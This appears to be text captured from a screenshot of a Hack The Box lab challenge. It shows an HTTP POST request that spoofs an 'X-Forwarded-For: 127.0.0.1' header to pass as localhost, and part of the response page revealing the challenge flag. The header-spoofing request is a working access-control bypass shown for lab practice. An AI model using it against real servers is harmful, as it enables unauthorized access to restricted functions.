 1 POST /question2/ HTTP/1.1
2 Host: 206.189.21.202:32380
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://206.189.21.202:32380
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.114 Safari/537.36
9 X-Forwarded-For: 127.0.0.1
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://206.189.21.202:32380/question2/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
45 font-weight:bold;
46 }
47 </style>
48 </head>
49
50 <body>
51 <div class="login-form">
52 <div class="alert alert-warning">
<strong>
Great work localhost user! Your
flag is HTB{127001>31337}
</strong>
53 </div>
54 </div>
55 </body>
56
57 </html>